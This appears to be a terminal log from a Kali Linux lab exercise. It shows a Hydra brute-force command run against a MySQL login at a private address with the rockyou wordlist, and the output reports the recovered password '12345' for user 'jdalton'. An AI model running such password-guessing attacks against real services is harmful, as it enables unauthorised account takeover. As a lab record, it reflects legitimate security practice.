 ┌──(kali㉿kali)-[~/Downloads]
└─$ sudo hydra -l jdalton -P /usr/share/wordlists/rockyou.txt mysql://10.70.10.129/ -t 64
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service orga
nizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-14 18:15:05
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessi
on found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per t
ask
[DATA] attacking mysql://10.70.10.129:3306/
[3306][mysql] host: 10.70.10.129   login: jdalton   password: 12345
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-14 18:15:37